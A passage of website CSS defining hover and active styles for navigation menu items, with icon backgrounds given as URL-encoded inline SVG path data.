03%209.02912%2016.1703C8.72912%2015.8703%207.97912%2015.0203%208.01662%2013.9953C8.02912%2013.6453%207.76662%2013.3578%207.41662%2013.3453C7.07912%2013.3203%206.77912%2013.5953%206.76662%2013.9453C6.70412%2015.5453%207.82912%2016.7578%208.21662%2017.1203C7.29162%2018.4828%206.89162%2020.2078%207.19162%2021.9828C7.25412%2022.3453%207.31662%2022.6703%207.36662%2022.9703C7.67912%2024.6828%207.76662%2025.3078%207.26662%2025.8578C6.22912%2027.0078%206.74162%2032.6828%207.27912%2033.2328C7.29162%2033.2578%207.32912%2033.3078%207.35412%2033.3453C7.49162%2033.5703%207.75412%2034.0078%208.49162%2034.0828C8.56662%2034.0953%208.64162%2034.0953%208.72912%2034.0953C9.40412%2034.0953%2010.3666%2033.8828%2010.5791%2033.8328C10.8291%2033.7703%2011.0166%2033.5703%2011.0541%2033.3078C11.0791%2033.1203%2011.1916%2032.1578%2010.6916%2031.5703C10.4416%2031.1703%2010.0541%2028.7703%2010.4166%2027.9953C10.4666%2027.8828%2010.6041%2027.7828%2010.8541%2027.5953C11.2791%2027.2828%2011.8541%2026.8703%2012.4791%2025.9328C12.5291%2025.9328%2012.5666%2025.9453%2012.6166%2025.9328C12.6291%2025.9328%2013.6166%2025.7203%2014.3541%2025.8703H14.3666C14.1291%2026.8328%2013.7291%2028.0828%2013.4166%2028.4453C12.3291%2029.6953%2014.5916%2032.2078%2014.6166%2032.2328C14.6666%2032.2828%2014.7041%2032.3328%2014.7541%2032.4078L13.8791%2032.4453C13.4541%2031.6328%2012.4041%2029.6453%2012.3166%2029.4828C12.2916%2029.2453%2012.5166%2028.2953%2012.7416%2027.5578C12.8416%2027.2328%2012.6541%2026.8828%2012.3166%2026.7828C11.9791%2026.6828%2011.6416%2026.8703%2011.5416%2027.1953C10.8916%2029.3703%2011.0666%2029.7328%2011.1541%2029.9078C11.3041%2030.2328%2012.9541%2033.3703%2012.9541%2033.3703C13.0666%2033.5828%2013.2791%2033.7078%2013.5041%2033.7078C13.5166%2033.7078%2013.5166%2033.7078%2013.5291%2033.7078L15.6291%2033.6328C15.8166%2033.6203%2015.9916%2033.5328%2016.1041%2033.3828C16.2166%2033.2328%2016.2541%2033.0453%2016.2166%2032.8578L16.1416%2032.5328C16.0666%2032.2078%2015.8916%2031.7453%2015.5166%2031.3703C15.0916%2030.9328%2014.2666%2029.5953%2014.3666%2029.2828C14.9291%2028.6328%2015.3666%2027.0453%2015.5791%2026.2203C16.2291%2026.3828%2017.0666%2026.5328%2018.0916%2026.5328C19.0541%2026.5328%2020.1666%2026.3953%2021.4166%2026.0078C21.4416%2026.0078%2021.4541%2025.9828%2021.4666%2025.9828C21.8916%2026.9203%2022.0791%2028.3328%2022.0291%2028.8453C21.9666%2029.5453%2022.7166%2032.3578%2023.0541%2033.5328C23.1291%2033.8078%2023.3791%2033.9953%2023.6541%2033.9953H26.0041C26.1791%2033.9953%2026.3416%2033.9203%2026.4541%2033.8078C26.5666%2033.6828%2026.6291%2033.5203%2026.6291%2033.3453C26.6166%2033.0953%2026.5291%2031.8328%2026.0541%2031.2703C25.7541%2030.6703%2025.3416%2026.2203%2025.4916%2025.6203C25.5291%2025.5578%2025.5916%2025.4828%2025.6666%2025.3703C26.2416%2024.5828%2027.7541%2022.4828%2028.3291%2019.0703C28.5166%2017.9578%2028.7541%2016.8703%2029.0416%2015.8578C29.1041%2015.6078%2029.0166%2015.3578%2028.8291%2015.2078C28.9791%2015.2203%2029.1291%2015.2328%2029.2666%2015.2328C29.5916%2015.2328%2029.9166%2015.1953%2030.2291%2015.1703C30.4916%2015.1453%2030.7666%2015.1203%2031.0291%2015.1078C31.6166%2015.0953%2032.3041%2015.1203%2032.4791%2015.1453C32.9416%2015.2453%2033.3666%2015.1078%2033.6791%2014.7703C34.2666%2014.1078%2034.2166%2012.8203%2034.0666%2012.3078Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M22.0417%2032.4324L21.3167%2032.4574C21.2417%2031.7699%2021.1292%2030.6699%2021.0917%2030.2324C21.0292%2029.5324%2020.4292%2027.5074%2020.3667%2027.2824C20.2667%2026.9574%2019.9292%2026.7699%2019.5917%2026.8574C19.2667%2026.9574%2019.0667%2027.3074%2019.1667%2027.6324C19.4042%2028.4449%2019.8042%2029.9074%2019.8542%2030.3449C19.9167%2031.0074%2020.1417%2033.1699%2020.1417%2033.1699C20.1792%2033.4824%2020.4417%2033.7324%2020.7667%2033.7324H20.7792L22.0792%2033.6949C22.4292%2033.6824%2022.6917%2033.3949%2022.6917%2033.0574C22.6667%2032.6949%2022.3917%2032.4324%2022.0417%2032.4324Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-11>a.ui-state-active,.level0.nav-11>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M30.1911%2010.7955C30.1911%2010.3705%2029.8536%2010.0205%2029.4286%2010.0205C29.0036%2010.0205%2028.6661%2010.3705%2028.6661%2010.7955C28.6661%2011.2205%2029.0036%2011.558%2029.4286%2011.558C29.8536%2011.558%2030.1911%2011.2205%2030.1911%2010.7955Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M34.0666%2012.3078C33.9541%2011.9078%2033.4916%2011.4578%2032.2166%2010.2578C31.4666%209.5578%2030.6291%208.7578%2030.2041%208.2078C29.1791%206.8953%2026.6666%205.7703%2026.6041%205.7453C26.5791%205.7328%2025.8916%205.3703%2024.9041%205.0328C24.5791%204.9203%2024.2291%205.1078%2024.1166%205.4328C24.0041%205.7578%2024.1916%206.1078%2024.5166%206.2203C25.4041%206.5078%2026.0166%206.8453%2026.0666%206.8703C26.7166%207.1578%2028.5416%208.0828%2029.2291%208.9703C29.7041%209.5828%2030.5541%2010.3828%2031.3666%2011.1578C31.9666%2011.7203%2032.7791%2012.4828%2032.8791%2012.6703C32.9916%2013.0328%2032.9041%2013.8078%2032.7291%2013.9203C32.3541%2013.8453%2031.4416%2013.8453%2031.0041%2013.8578C30.7041%2013.8703%2030.4041%2013.8953%2030.1041%2013.9203C28.9666%2014.0328%2028.3416%2014.0578%2027.8666%2013.2328C27.6916%2012.9328%2027.3041%2012.8328%2027.0166%2013.0078C26.7166%2013.1828%2026.6166%2013.5703%2026.7916%2013.8578C27.2041%2014.5578%2027.7166%2014.9203%2028.2666%2015.0828C28.0666%2015.1453%2027.8916%2015.2828%2027.8291%2015.5078C27.5291%2016.5703%2027.2791%2017.6953%2027.0916%2018.8453C26.5541%2021.9703%2025.2166%2023.8328%2024.6416%2024.6203C24.5416%2024.7703%2024.4541%2024.8828%2024.4041%2024.9578C23.9666%2025.6828%2024.4791%2031.3453%2025.0541%2032.0203C25.1541%2032.1328%2025.2416%2032.4203%2025.2916%2032.7328H24.1166C23.6666%2031.0953%2023.2416%2029.2953%2023.2666%2028.9578C23.3416%2028.1703%2023.0791%2026.3703%2022.4916%2025.2453C22.0916%2024.4703%2021.5916%2022.4328%2021.4291%2021.7203C21.3541%2021.3828%2021.0291%2021.1703%2020.6791%2021.2453C20.3416%2021.3203%2020.1291%2021.6578%2020.2041%2021.9953C20.2166%2022.0828%2020.5666%2023.6328%2020.9791%2024.8453C18.1916%2025.7078%2016.2041%2025.1328%2015.1291%2024.8328C14.9166%2024.7703%2014.7291%2024.7203%2014.5916%2024.6953C14.1291%2024.6078%2013.6291%2024.6078%2013.2041%2024.6453C13.6291%2023.7328%2014.0666%2022.5453%2014.4791%2020.9578C14.5666%2020.6203%2014.3666%2020.2828%2014.0291%2020.1953C13.6916%2020.0953%2013.3541%2020.3078%2013.2666%2020.6453C12.0666%2025.2078%2010.8291%2026.1078%2010.0916%2026.6453C9.75412%2026.8828%209.44162%2027.1203%209.25412%2027.5328C8.70412%2028.7453%209.15412%2031.7578%209.69162%2032.4078C9.74162%2032.4703%209.77912%2032.6078%209.79162%2032.7578C9.32912%2032.8453%208.80412%2032.9078%208.47912%2032.8703C8.46662%2032.8578%208.42912%2032.7953%208.40412%2032.7578C8.36662%2032.6828%208.30412%2032.6078%208.24162%2032.5078C7.95412%2031.5953%207.67912%2027.3078%208.17912%2026.7453C9.10412%2025.7078%208.90412%2024.5453%208.57912%2022.7953C8.52912%2022.4953%208.46662%2022.1703%208.40412%2021.8203C8.02912%2019.5953%208.90412%2017.5453%2010.6916%2016.4578C11.9166%2015.6828%2015.4166%2015.9453%2017.9666%2016.1453C19.4416%2016.2578%2020.7291%2016.3578%2021.4541%2016.2703C23.6291%2016.0078%2026.1916%2012.1078%2026.4791%2011.6578C26.5041%2011.6078%2026.5166%2011.5578%2026.5416%2011.5078C26.6416%2011.3828%2026.6916%2011.2078%2026.6791%2011.0328C26.6291%2010.6953%2026.3166%2010.4453%2025.9791%2010.4953C24.9416%2010.6328%2023.7166%2010.1203%2023.0041%209.6703C23.0541%209.6703%2023.1166%209.6703%2023.1666%209.6703C23.6791%209.6578%2024.3166%209.6328%2024.9916%209.4953C25.7666%209.3203%2026.0791%209.4078%2026.1416%209.4203C26.3916%209.5828%2026.7416%209.5453%2026.9541%209.3203C27.1791%209.0578%2027.1666%208.6703%2026.9041%208.4328C26.6666%208.2328%2026.1041%207.9578%2024.7041%208.2578C24.1541%208.3828%2023.6041%208.3953%2023.1166%208.4078C22.4416%208.4203%2021.9166%208.4453%2021.5041%208.7203C21.2041%208.9203%2021.1041%209.2953%2021.2291%209.6453C21.5166%2010.4078%2023.2291%2011.4578%2024.9041%2011.7078C23.8666%2013.1453%2022.3041%2014.8953%2021.2791%2015.0203C20.7041%2015.0953%2019.4166%2015.0078%2018.0666%2014.8953C15.0416%2014.6703%2011.6166%2014.4078%2010.0541%2015.3578C9.67912%2015.5828%209.34162%2015.8703%209.02912%2016.1703C8.72912%2015.8703%207.97912%2015.0203%208.01662%2013.9953C8.02912%2013.6453%207.76662%2013.3578%207.41662%2013.3453C7.07912%2013.3203%206.77912%2013.5953%206.76662%2013.9453C6.70412%2015.5453%207.82912%2016.7578%208.21662%2017.1203C7.29162%2018.4828%206.89162%2020.2078%207.19162%2021.9828C7.25412%2022.3453%207.31662%2022.6703%207.36662%2022.9703C7.67912%2024.6828%207.76662%2025.3078%207.26662%2025.8578C6.22912%2027.0078%206.74162%2032.6828%207.27912%2033.2328C7.29162%2033.2578%207.32912%2033.3078%207.35412%2033.3453C7.49162%2033.5703%207.75412%2034.0078%208.49162%2034.0828C8.56662%2034.0953%208.64162%2034.0953%208.72912%2034.0953C9.40412%2034.0953%2010.3666%2033.8828%2010.5791%2033.8328C10.8291%2033.7703%2011.0166%2033.5703%2011.0541%2033.3078C11.0791%2033.1203%2011.1916%2032.1578%2010.6916%2031.5703C10.4416%2031.1703%2010.0541%2028.7703%2010.4166%2027.9953C10.4666%2027.8828%2010.6041%2027.7828%2010.8541%2027.5953C11.2791%2027.2828%2011.8541%2026.8703%2012.4791%2025.9328C12.5291%2025.9328%2012.5666%2025.9453%2012.6166%2025.9328C12.6291%2025.9328%2013.6166%2025.7203%2014.3541%2025.8703H14.3666C14.1291%2026.8328%2013.7291%2028.0828%2013.4166%2028.4453C12.3291%2029.6953%2014.5916%2032.2078%2014.6166%2032.2328C14.6666%2032.2828%2014.7041%2032.3328%2014.7541%2032.4078L13.8791%2032.4453C13.4541%2031.6328%2012.4041%2029.6453%2012.3166%2029.4828C12.2916%2029.2453%2012.5166%2028.2953%2012.7416%2027.5578C12.8416%2027.2328%2012.6541%2026.8828%2012.3166%2026.7828C11.9791%2026.6828%2011.6416%2026.8703%2011.5416%2027.1953C10.8916%2029.3703%2011.0666%2029.7328%2011.1541%2029.9078C11.3041%2030.2328%2012.9541%2033.3703%2012.9541%2033.3703C13.0666%2033.5828%2013.2791%2033.7078%2013.5041%2033.7078C13.5166%2033.7078%2013.5166%2033.7078%2013.5291%2033.7078L15.6291%2033.6328C15.8166%2033.6203%2015.9916%2033.5328%2016.1041%2033.3828C16.2166%2033.2328%2016.2541%2033.0453%2016.2166%2032.8578L16.1416%2032.5328C16.0666%2032.2078%2015.8916%2031.7453%2015.5166%2031.3703C15.0916%2030.9328%2014.2666%2029.5953%2014.3666%2029.2828C14.9291%2028.6328%2015.3666%2027.0453%2015.5791%2026.2203C16.2291%2026.3828%2017.0666%2026.5328%2018.0916%2026.5328C19.0541%2026.5328%2020.1666%2026.3953%2021.4166%2026.0078C21.4416%2026.0078%2021.4541%2025.9828%2021.4666%2025.9828C21.8916%2026.9203%2022.0791%2028.3328%2022.0291%2028.8453C21.9666%2029.5453%2022.7166%2032.3578%2023.0541%2033.5328C23.1291%2033.8078%2023.3791%2033.9953%2023.6541%2033.9953H26.0041C26.1791%2033.9953%2026.3416%2033.9203%2026.4541%2033.8078C26.5666%2033.6828%2026.6291%2033.5203%2026.6291%2033.3453C26.6166%2033.0953%2026.5291%2031.8328%2026.0541%2031.2703C25.7541%2030.6703%2025.3416%2026.2203%2025.4916%2025.6203C25.5291%2025.5578%2025.5916%2025.4828%2025.6666%2025.3703C26.2416%2024.5828%2027.7541%2022.4828%2028.3291%2019.0703C28.5166%2017.9578%2028.7541%2016.8703%2029.0416%2015.8578C29.1041%2015.6078%2029.0166%2015.3578%2028.8291%2015.2078C28.9791%2015.2203%2029.1291%2015.2328%2029.2666%2015.2328C29.5916%2015.2328%2029.9166%2015.1953%2030.2291%2015.1703C30.4916%2015.1453%2030.7666%2015.1203%2031.0291%2015.1078C31.6166%2015.0953%2032.3041%2015.1203%2032.4791%2015.1453C32.9416%2015.2453%2033.3666%2015.1078%2033.6791%2014.7703C34.2666%2014.1078%2034.2166%2012.8203%2034.0666%2012.3078Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M22.0417%2032.4324L21.3167%2032.4574C21.2417%2031.7699%2021.1292%2030.6699%2021.0917%2030.2324C21.0292%2029.5324%2020.4292%2027.5074%2020.3667%2027.2824C20.2667%2026.9574%2019.9292%2026.7699%2019.5917%2026.8574C19.2667%2026.9574%2019.0667%2027.3074%2019.1667%2027.6324C19.4042%2028.4449%2019.8042%2029.9074%2019.8542%2030.3449C19.9167%2031.0074%2020.1417%2033.1699%2020.1417%2033.1699C20.1792%2033.4824%2020.4417%2033.7324%2020.7667%2033.7324H20.7792L22.0792%2033.6949C22.4292%2033.6824%2022.6917%2033.3949%2022.6917%2033.0574C22.6667%2032.6949%2022.3917%2032.4324%2022.0417%2032.4324Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-11>a.ui-state-active>span,.level0.nav-11>a:hover>span{color:#8d8480 !important}.level0.nav-11.active>a,.level0.nav-11.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M30.1911%2010.7955C30.1911%2010.3705%2029.8536%2010.0205%2029.4286%2010.0205C29.0036%2010.0205%2028.6661%2010.3705%2028.6661%2010.7955C28.6661%2011.2205%2029.0036%2011.558%2029.4286%2011.558C29.8536%2011.558%2030.1911%2011.2205%2030.1911%2010.7955Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M34.0666%2012.3078C33.9541%2011.9078%2033.4916%2011.4578%2032.2166%2010.2578C31.4666%209.5578%2030.6291%208.7578%2030.2041%208.2078C29.1791%206.8953%2026.6666%205.7703%2026.6041%205.7453C26.5791%205.7328%2025.8916%205.3703%2024.9041%205.0328C24.5791%204.9203%2024.2291%205.1078%2024.1166%205.4328C24.0041%205.7578%2024.1916%206.1078%2024.5166%206.2203C25.4041%206.5078%2026.0166%206.8453%2026.0666%206.8703C26.7166%207.1578%2028.5416%208.0828%2029.2291%208.9703C29.7041%209.5828%2030.5541%2010.3828%2031.3666%2011.1578C31.9666%2011.7203%2032.7791%2012.4828%2032.8791%2012.6703C32.9916%2013.0328%2032.9041%2013.8078%2032.7291%2013.9203C32.3541%2013.8453%2031.4416%2013.8453%2031.0041%2013.8578C30.7041%2013.8703%2030.4041%2013.8953%2030.1041%2013.9203C28.9666%2014.0328%2028.3416%2014.0578%2027.8666%2013.2328C27.6916%2012.9328%2027.3041%2012.8328%2027.0166%2013.0078C26.7166%2013.1828%2026.6166%2013.5703%2026.7916%2013.8578C27.2041%2014.5578%2027.7166%2014.9203%2028.2666%2015.0828C28.0666%2015.1453%2027.8916%2015.2828%2027.8291%2015.5078C27.5291%2016.5703%2027.2791%2017.6953%2027.0916%2018.8453C26.5541%2021.9703%2025.2166%2023.8328%2024.6416%2024.6203C24.5416%2024.7703%2024.4541%2024.8828%2024.4041%2024.9578C23.9666%2025.6828%2024.4791%2031.3453%2025.0541%2032.0203C25.1541%2032.1328%2025.2416%2032.4203%2025.2916%2032.7328H24.1166C23.6666%2031.0953%2023.2416%2029.2953%2023.2666%2028.9578C23.3416%2028.1703%2023.0791%2026.3703%2022.4916%2025.2453C22.0916%2024.4703%2021.5916%2022.4328%2021.4291%2021.7203C21.3541%2021.3828%2021.0291%2021.1703%2020.6791%2021.2453C20.3416%2021.3203%2020.1291%2021.6578%2020.2041%2021.9953C20.2166%2022.0828%2020.5666%2023.6328%2020.9791%2024.8453C18.1916%2025.7078%2016.2041%2025.1328%2015.1291%2024.8328C14.9166%2024.7703%2014.7291%2024.7203%2014.5916%2024.6953C14.1291%2024.6078%2013.6291%2024.6078%2013.2041%2024.6453C13.6291%2023.7328%2014.0666%2022.5453%2014.4791%2020.9578C14.5666%2020.6203%2014.3666%2020.2828%2014.0291%2020.1953C13.6916%2020.0953%2013.3541%2020.3078%2013.2666%2020.6453C12.0666%2025.2078%2010.8291%2026.1078%2010.0916%2026.6453C9.75412%2026.8828%209.44162%2027.1203%209.25412%2027.5328C8.70412%2028.7453%209.15412%2031.7578%209.69162%2032.4078C9.74162%2032.4703%209.77912%2032.6078%209.79162%2032.7578C9.32912%2032.8453%208.80412%2032.9078%208.47912%2032.8703C8.46662%2032.8578%208.42912%2032.7953%208.40412%2032.7578C8.36662%2032.6828%208.30412%2032.6078%208.24162%2032.5078C7.95412%2031.5953%207.67912%2027.3078%208.17912%2026.7453C9.10412%2025.7078%208.90412%2024.5453%208.57912%2022.7953C8.52912%2022.4953%208.46662%2022.1703%208.40412%2021.8203C8.02912%2019.5953%208.90412%2017.5453%2010.6916%2016.4578C11.9166%2015.6828%2015.4166%2015.9453%2017.9666%2016.1453C19.4416%2016.2578%2020.7291%2016.3578%2021.4541%2016.2703C23.6291%2016.0078%2026.1916%2012.1078%2026.4791%2011.6578C26.5041%2011.6078%2026.5166%2011.5578%2026.5416%2011.5078C26.6416%2011.3828%2026.6916%2011.2078%2026.6791%2011.0328C26.6291%2010.6953%2026.3166%2010.4453%2025.9791%2010.4953C24.9416%2010.6328%2023.7166%2010.1203%2023.0041%209.6703C23.0541%209.6703%2023.1166%209.6703%2023.1666%209.6703C23.6791%209.6578%2024.3166%209.6328%2024.9916%209.4953C25.7666%209.3203%2026.0791%209.4078%2026.1416%209.4203C26.3916%209.5828%2026.7416%209.5453%2026.9541%209.3203C27.1791%209.0578%2027.1666%208.6703%2026.9041%208.4328C26.6666%208.2328%2026.1041%207.9578%2024.7041%208.2578C24.1541%208.3828%2023.6041%208.3953%2023.1166%208.4078C22.4416%208.4203%2021.9166%208.4453%2021.5041%208.7203C21.2041%208.9203%2021.1041%209.2953%2021.2291%209.6453C21.5166%2010.4078%2023.2291%2011.4578%2024.9041%2011.7078C23.8666%2013.1453%2022.3041%2014.8953%2021.2791%2015.0203C20.7041%2015.0953%2019.4166%2015.0078%2018.0666%2014.8953C15.0416%2014.6703%2011.6166%2014.4078%2010.0541%2015.3578C9.67912%2015.5828%209.34162%2015.8703%209.02912%2016.1703C8.72912%2015.8703%207.97912%2015.0203%208.01662%2013.9953C8.02912%2013.6453%207.76662%2013.3578%207.41662%2013.3453C7.07912%2013.3203%206.77912%2013.5953%206.76662%2013.9453C6.70412%2015.5453%207.82912%2016.7578%208.21662%2017.1203C7.29162%2018.4828%206.89162%2020.2078%207.19162%2021.9828C7.25412%2022.3453%207.31662%2022.6703%207.36662%2022.9703C7.67912%2024.6828%207.76662%2025.3078%207.26662%2025.8578C6.22912%2027.0078%206.74162%2032.6828%207.27912%2033.2328C7.29162%2033.2578%207.32912%2033.3078%207.35412%2033.3453C7.49162%2033.5703%207.75412%2034.0078%208.49162%2034.0828C8.56662%2034.0953%208.64162%2034.0953%208.72912%2034.0953C9.40412%2034.0953%2010.3666%2033.8828%2010.5791%2033.8328C10.8291%2033.7703%2011.0166%2033.5703%2011.0541%2033.3078C11.0791%2033.1203%2011.1916%2032.1578%2010.6916%2031.5703C10.4416%2031.1703%2010.0541%2028.7703%2010.4166%2027.9953C10.4666%2027.8828%2010.6041%2027.7828%2010.8541%2027.5953C11.2791%2027.2828%2011.8541%2026.8703%2012.4791%2025.9328C12.5291%2025.9328%2012.5666%2025.9453%2012.6166%2025.9328C12.6291%2025.9328%2013.6166%2025.7203%2014.3541%2025.8703H14.3666C14.1291%2026.8328%2013.7291%2028.0828%2013.4166%2028.4453C12.3291%2029.6953%2014.5916%2032.2078%2014.6166%2032.2328C14.6666%2032.2828%2014.7041%2032.3328%2014.7541%2032.4078L13.8791%2032.4453C13.4541%2031.6328%2012.4041%2029.6453%2012.3166%2029.4828C12.2916%2029.2453%2012.5166%2028.2953%2012.7416%2027.5578C12.8416%2027.2328%2012.6541%2026.8828%2012.3166%2026.7828C11.9791%2026.6828%2011.6416%2026.8703%2011.5416%2027.1953C10.8916%2029.3703%2011.0666%2029.7328%2011.1541%2029.9078C11.3041%2030.2328%2012.9541%2033.3703%2012.9541%2033.3703C13.0666%2033.5828%2013.2791%2033.7078%2013.5041%2033.7078C13.5166%2033.7078%2013.5166%2033.7078%2013.5291%2033.7078L15.6291%2033.6328C15.8166%2033.6203%2015.9916%2033.5328%2016.1041%2033.3828C16.2166%2033.2328%2016.2541%2033.0453%2016.2166%2032.8578L16.1416%2032.5328C16.0666%2032.2078%2015.8916%2031.7453%2015.5166%2031.3703C15.0916%2030.9328%2014.2666%2029.5953%2014.3666%2029.2828C14.9291%2028.6328%2015.3666%2027.0453%2015.5791%2026.2203C16.2291%2026.3828%2017.0666%2026.5328%2018.0916%2026.5328C19.0541%2026.5328%2020.1666%2026.3953%2021.4166%2026.0078C21.4416%2026.0078%2021.4541%2025.9828%2021.4666%2025.9828C21.8916%2026.9203%2022.0791%2028.3328%2022.0291%2028.8453C21.9666%2029.5453%2022.7166%2032.3578%2023.0541%2033.5328C23.1291%2033.8078%2023.3791%2033.9953%2023.6541%2033.9953H26.0041C26.1791%2033.9953%2026.3416%2033.9203%2026.4541%2033.8078C26.5666%2033.6828%2026.6291%2033.5203%2026.6291%2033.3453C26.6166%2033.0953%2026.5291%2031.8328%2026.0541%2031.2703C25.7541%2030.6703%2025.3416%2026.2203%2025.4916%2025.6203C25.5291%2025.5578%2025.5916%2025.4828%2025.6666%2025.3703C26.2416%2024.5828%2027.7541%2022.4828%2028.3291%2019.0703C28.5166%2017.9578%2028.7541%2016.8703%2029.0416%2015.8578C29.1041%2015.6078%2029.0166%2015.3578%2028.8291%2015.2078C28.9791%2015.2203%2029.1291%2015.2328%2029.2666%2015.2328C29.5916%2015.2328%2029.9166%2015.1953%2030.2291%2015.1703C30.4916%2015.1453%2030.7666%2015.1203%2031.0291%2015.1078C31.6166%2015.0953%2032.3041%2015.1203%2032.4791%2015.1453C32.9416%2015.2453%2033.3666%2015.1078%2033.6791%2014.7703C34.2666%2014.1078%2034.2166%2012.8203%2034.0666%2012.3078Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M22.0417%2032.4324L21.3167%2032.4574C21.2417%2031.7699%2021.1292%2030.6699%2021.0917%2030.2324C21.0292%2029.5324%2020.4292%2027.5074%2020.3667%2027.2824C20.2667%2026.9574%2019.9292%2026.7699%2019.5917%2026.8574C19.2667%2026.9574%2019.0667%2027.3074%2019.1667%2027.6324C19.4042%2028.4449%2019.8042%2029.9074%2019.8542%2030.3449C19.9167%2031.0074%2020.1417%2033.1699%2020.1417%2033.1699C20.1792%2033.4824%2020.4417%2033.7324%2020.7667%2033.7324H20.7792L22.0792%2033.6949C22.4292%2033.6824%2022.6917%2033.3949%2022.6917%2033.0574C22.6667%2032.6949%2022.3917%2032.4324%2022.0417%2032.4324Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-11.active>a>span,.level0.nav-11.has-active>a>span{color:#8d8480 !important}.level0.nav-12>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22246%22%20height%3D%22134%22%20viewBox%3D%220%200%20246%20134%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M%20227.5,-0.5%20C%20228.167,-0.5%20228.833,-0.5%20229.5,-0.5C%20241.971,23.2505%20236.971,42.4172%20214.5,57C%20207.949,60.1089%20201.282,62.9423%20194.5,65.5C%20193.914,65.2907%20193.414,64.9574%20193,64.5C%20189.465,53.1943%20189.132,41.861%20192,30.5C%20194.306,25.3867%20197.472,20.8867%20201.5,17C%20207.923,13.8574%20214.256,10.5241%20220.5,7C%20223.039,4.63029%20225.372,2.13029%20227.5,-0.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M%2010.5,133.5%20C%208.5,133.5%206.5,133.5%204.5,133.5C%202.5,132.167%200.833333,130.5%20-0.5,128.5C%20-0.5,126.167%20-0.5,123.833%20-0.5,121.5C%200.961599,120.542%202.29493,119.376%203.5,118C%206.53018,117.712%209.36352,117.545%2012,117.5C%2014.1667,114.5%2016.3333,111.5%2018.5,108.5C%2013.7716,96.7227%2017.7716,91.2227%2030.5,92C%2034.6944,94.2125%2037.0277,97.7125%2037.5,102.5C%2042.1028,104.034%2046.7695,105.367%2051.5,106.5C%2053.6239,104.879%2055.6239,103.046%2057.5,101C%2059.8947,100.319%2062.228,99.4853%2064.5,98.5C%2066.2431,93.0287%2067.9098,87.5287%2069.5,82C%2067.0218,79.5218%2064.5218,77.0218%2062,74.5C%2057.3507,58.5858%2063.1841,50.7525%2079.5,51C%2090.0891,55.0733%2093.5891,62.5733%2090,73.5C%2086.0338,79.6504%2080.3671,82.6504%2073,82.5C%2071.3986,87.8043%2069.8986,93.1376%2068.5,98.5C%2070.5664,100.717%2072.8998,102.717%2075.5,104.5C%2081.4116,101.628%2087.245,98.6277%2093,95.5C%2090.8989,82.4284%2096.3989,74.7617%20109.5,72.5C%20120.813,74.316%20126.646,80.9826%20127,92.5C%20129.068,93.3936%20131.235,94.0603%20133.5,94.5C%20135.944,93.2331%20138.277,91.7331%20140.5,90C%20144.372,89.1088%20148.038,89.6088%20151.5,91.5C%20155.004,89.5823%20158.337,87.4157%20161.5,85C%20161.47,81.0339%20161.636,76.8672%20162,72.5C%20166.19,63.8235%20173.024,60.6568%20182.5,63C%20193.092,69.2127%20195.259,77.7127%20189,88.5C%20180.348,95.3891%20172.015,95.0557%20164,87.5C%20160.41,90.0454%20156.91,92.712%20153.5,95.5C%20155.354,106.477%20150.688,110.977%20139.5,109C%20135.729,106.271%20133.395,102.605%20132.5,98C%20130.5,97.5%20128.5,97%20126.5,96.5C%20123.945,99.0982%20121.279,101.598%20118.5,104C%20109.096,108.519%20101.263,106.685%2095,98.5C%2089.245,101.628%2083.4116,104.628%2077.5,107.5C%2077.1607,120.358%2070.8274,125.525%2058.5,123C%2053.8136,119.97%2051.147,115.636%2050.5,110C%2045.5682,108.727%2040.7349,107.227%2036,105.5C%2032.8127,111.236%2028.146,112.902%2022,110.5C%2019.0973,113.732%2016.5973,117.232%2014.5,121C%2016.5882,126.379%2015.2549,130.546%2010.5,133.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M%20245.5,93.5%20C%20245.5,93.8333%20245.5,94.1667%20245.5,94.5C%20233.664,98.8941%20221.664,99.3941%20209.5,96C%20200.64,90.7822%20196.64,82.9488%20197.5,72.5C%20207.399,70.4463%20216.732,71.9463%20225.5,77C%20229.8,82.3012%20234.466,87.3012%20239.5,92C%20241.345,93.128%20243.345,93.628%20245.5,93.5%20Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-12>a.ui-state-active,.level0.nav-12>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, 